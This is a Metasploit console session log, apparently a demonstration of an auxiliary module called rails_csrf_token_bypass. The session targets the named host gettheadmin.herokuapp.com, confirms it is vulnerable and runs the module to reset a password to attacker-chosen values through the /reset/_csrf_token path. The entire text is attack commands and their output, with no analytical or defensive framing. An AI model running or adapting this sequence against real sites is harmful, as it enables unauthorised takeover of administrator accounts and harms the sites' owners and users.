 msf auxiliary(rails_csrf_token_bypass) > set RHOST gettheadmin.herokuapp.com
RHOST => gettheadmin.herokuapp.com
msf auxiliary(rails_csrf_token_bypass) > set PASSWORD qwe123
PASSWORD => qwe123
msf auxiliary(rails_csrf_token_bypass) > check
[*] detected
[*] Found csrf-token, exploitable
[+] gettheadmin.herokuapp.com:80 - The target is vulnerable.
msf auxiliary(rails_csrf_token_bypass) > run
[-] use password from 7 characters and no special characters
[*] Auxiliary module execution completed
msf auxiliary(rails_csrf_token_bypass) > show options
Module options (auxiliary/admin/http/rails_csrf_token_bypass):
Name       Current Setting            Required  Description
----       ---------------            --------  -----------
PASSWORD   qwe123                     yes       The password to set
Proxies                               no        Use a proxy chain
RHOST      gettheadmin.herokuapp.com  yes       The target address
RPORT      80                         yes       The target port
TARGETURI  /reset/_csrf_token         yes       The request URI
VHOST                                 no        HTTP server virtual host
msf auxiliary(rails_csrf_token_bypass) > set PASSWORD qwe1234567
PASSWORD => qwe1234567
msf auxiliary(rails_csrf_token_bypass) >